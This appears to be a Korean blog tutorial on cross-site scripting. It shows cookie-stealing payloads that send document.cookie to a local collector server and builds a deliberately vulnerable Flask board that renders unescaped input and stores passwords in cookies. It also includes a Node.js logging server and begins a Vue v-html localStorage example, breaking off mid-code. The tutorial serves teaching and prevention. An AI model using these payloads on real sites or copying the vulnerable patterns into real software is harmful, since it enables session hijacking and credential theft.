
XSS 를 구현해보면서 알아보고 예방해봅시다.
1. XSS 가 무엇인가요?
XSS는 Cross-site Scripting 의 약자로 웹에 자바스크립트를 삽입하는 방법을 의미합니다.
(CSS 가 아닌 이유? 크로쓰의 쓰를 X로 바꿨습니다.)
2. <script>alert(1)</script>
이것을 왜 사용하냐면...
alert 함수는 브라우저에 경고창을 띄우는 역할을 하는데요.
사용자의 입력이 가능한 게시판등에 다음 코드를 삽입해서 자바스크립트가 동작하는지를 확인해보려고 사용합니다.
<script>alert(1)</script>사용자가 글을 입력하도록 의도된 게시판에 의도적으로 자바스크립트를 삽입하고, 동작을 확인할 수 있습니다.
3. 근데 자바스크립트 동작해서 어디에 사용하는데요?
로그인 인증 후 받을 수 있는 쿠키를 탈취 할 수 있습니다.
(요즘은 SPA 에서 localStorage, sessionStorage를 주로 사용합니다. 쿠키는 자바스크립트로 접근할 수 없도록 만들 수 있기 때문에 개인적인 생각으로는 쿠키가 더 안전한것 같습니다.)
다음과 같은 스크립트를 사용합니다.
(쿠키의 정보를 쿼리스트링으로 만들어서, 탈취한 정보를 받을 서버 localhost:8080 로 보냅니다.)
<script>location.href="http://localhost:8080/?cookie="+document.cookie</script>


<img src=x onerror=this.src="http://localhost:8080/?cookie="+document.cookie>


<script>document.write("<img src=http://localhost:8080?cookie="+document.cookie+">")</script>


<script>document.write("<img style='display: none;' src=http://localhost:8080?cookie="+document.cookie+">")</script>
4. 쿠키 탈취 시나리오

시나리오는 다음과 같습니다.
5. 탈취 당하는 서버 구현 - (feat. python Flask)
1) 폴더 만들고 플라스크 설치하기
// xss 라는 이름의 폴더만들기
mkdir xss

// 만든 폴더로 이동하기
cd xss

// 파이썬 가상환경 만들기 - 가상 환경을 사용하지 않으면 컴퓨터 전역에 설치됩니다. 별로 안좋습니다.
python3 -m venv venv

// 만든 가상 환경 실행하기
source venv/bin/activate

// 가상환경에 플라스크 설치하기
pip install flask
2) 구조 만들기
-
루트 디렉토리에 app.py 빈 파일을 만들어줍니다.
-
루트 디렉토리에 templates라는 폴더를 만들고 board.html, login.html 2개의 빈 파일을 만들어줍니다.
-
루트 디렉토리에 admin_password.txt, content.txt 2개의 빈 텍스트 파일을 만들어줍니다.

3) app.py 작성
from flask import Flask, request, render_template, make_response, redirect
app = Flask(__name__)
# admin_password 라는 텍스트 파일에 관리자의 비밀번호가 들어있습니다.
ADMIN_PASSWORD = open('./admin_password.txt', 'r').read()
# 아이디: 비밀번호를 1) 키, 2) 값 형태로 선언했습니다.
users = {
'admin': ADMIN_PASSWORD,
'user': '1234'
}
# 메인 라우터, content 라는 텍스트 파일에 저장된 내용을 보여줍니다.
@app.route('/')
def index():
content = open('./content.txt', 'r').read()
response = ''
try:
cookie = request.cookies.get('cookie', None)
id, password = cookie.split(",")
pw = users[id]
if id == 'admin' and password == pw:
response += '<h1>당신은 관리자입니다.</h1>'.format(password)
except:
print('error')

# 취약한 부분으로 사용자가 입력한 내용을 필터링 없이 그대로 보여줍니다.

response += '<h1>"등록된 내용 " {0}</h1>'.format(content)
return response
# 게시판
@app.route('/board', methods=['GET', 'POST'])
def board_write():
# GET 요청이면 board.html 을 보여줍니다.
if request.method == 'GET':
return render_template('board.html')
# POST 요청이면 전달받은 content 를 텍스트 파일에 저장해줍니다.
else:
# 취약한 부분으로, 사용자가 입력한 내용을 검사하지 않고 그대로 저장합니다.
content = request.form.get('content')
f = open("content.txt", 'w')
f.write(content)
f.close()
return '<script>alert("글이 등록되었습니다.");location.href="/"</script>'
# 로그인 라우터
@app.route('/login', methods=['GET', 'POST'])
def login():
# GET 요청이면 로그인을 위한 html 을 보여줍니다.
if request.method == 'GET':
return render_template('login.html')
# POST 요청이면 로그인을 진행합니다.
else:
id = request.form.get('id')
password = request.form.get('password')
try:
pw = users[id]
except:
return '<script>alert("등록되지 않은 유저입니다."); history.go(-1)</script>'
if password != pw:
return '<script>alert("잘못된 비밀번호 입니다."); history.go(-1)</script>'
else:
# 로그인에 성공하면 메인으로 리다이렉트 시켜줍니다.
resp = make_response(redirect('/'))
# 로그인에 성공하면 아이디,비밀번호 형태를 쿠키로 저장합니다.
resp.set_cookie('cookie', "{0},{1}".format(id, users[id]))
return resp4) login.html 작성
<html>
    <head>

    </head>
    <body>
        <h1 class="title">로그인</h1>
        <form class="box" action="/login" method="post">
            <div class="subBox">
                <input class="textField" type="text" name="id" placeholder="아이디를 입력해주세요">
            </div>
            <div class="subBox">
                <input class="textField" type="password" name="password" placeholder="비밀번호를 입력해주세요">
            </div>
            <input class="login" type ="submit" value = "로그인"/>
        </form>
    </body>
    <style>
        .title {
          text-align: center;
          margin-top: 50px;
        }

        .subBox{
            margin-bottom: 20px;
            height: 80px;
        }
        .textField{
            border: none;
            border-bottom:1px solid black;
            height: 45px;
            line-height: 45px;
            box-sizing: border-box;
            width: 300px;
            font-size: 20px;
        }


        .box{
            width: 300px;
            margin-left:auto;
            margin-right:auto;
            margin-top: 100px;
            height:300px;
        }

        .login{
            width: 100%;
            height: 50px;
            line-height: 50px;
            font-size: 20px;
            text-align: center;
            margin-top: 10px;
            background-color: #3b5998;
            color: white;
            border: none;
        }

        .login:hover{
            opacity: 0.9;
        }
    </style>
</html>
5) board.html 작성
<html>
    <head>

    </head>
    <body>
        <h1 class="title">게시판</h1>
        <form class="box" action="/board" method="post">
            <textarea class="area" name="content" cols="30" rows="10" placeholder="글을 등록해주세요." value=""></textarea>
            <input class="submit" type = "submit" value = "등록하기"/>
        </form>
    </body>
    <style>
        .title {
          text-align: center;
          margin-top: 50px;
        }

        .box{
            width: 400px;
            margin-left:auto;
            margin-right:auto;
            margin-top: 100px;
            height:400px;
        }

        .area {
          width: 100%;
          font-size: 25px;
        }

        .submit{
            width: 100%;
            height: 50px;
            line-height: 50px;
            font-size: 20px;
            text-align: center;
            margin-top: 50px;
            background-color: #3b5998;
            color: white;
            border: none;
        }

        .submit:hover{
            opacity: 0.9;
        }
    </style>
</html>
6) admin_password.txt 작성
FLAG{XSS_COOKIE_STEALER}7) content.txt 작성

첫 글을 등록해주세요8) 플라스크 실행
flask run9) 확인
6. 탈취 정보를 받을 서버 구현 (.feat node.js)
1) 환경 만들기
mkdir node_xss

cd node_xss
2) server.js 작성
루트 디렉토리에 server.js 를 만들고 작성합니다.
const http = require('http');
http.createServer((request, response) => {

    // URL로 들어온 정보를 콘솔창에 출력합니다.
    console.log('reqeust.url', request.url)

    response.end('HELLO~~~')
}).listen(8080);
3) 노드 서버 실행
node server.js4) 확인

7. 탈취 시나리오 진행
편의상, 쿠키는 로그인아이디, 비밀번호 형태로 설정했습니다.
우측, 노드 js 서버에서 쿠키의 정보가 들어오고, 관리자의 비밀번호 또한 보여집니다.
(원래는 브라우저에서 쿠키 바꿔서 웹에 들어갑니다.)
8. Vue - localStorage 탈취(.feat v-html)
SPA 에서는 원래, 새로고침을 지원하지 않습니다.
Vue의 경우 새로고침을 하면 vuex에 저장된 정보들이 다 사라집니다.
그래서 localStage에 토큰 정보를 넣고, 새로고침이 발생하면 다음 과정을 거칩니다.
1) 새로고침
2) 로컬 스토리지에서 토큰 검사
3) 토큰이 있으면 토큰 헤더에 넣어서 사용자 정보 vuex에 다시 세팅
v-html은 xss 에 취약합니다. 라고 경고를 보여줍니다.

1) app.vue 작성
<template>
<div id="app">
<div v-html="html" />
<input
type="text"
:value="text"
@input="text = $event.target.value"
@keydown.enter="saveText"
>
</div>
</template>
<script>
export default {
name: 'App',
data() {
return {
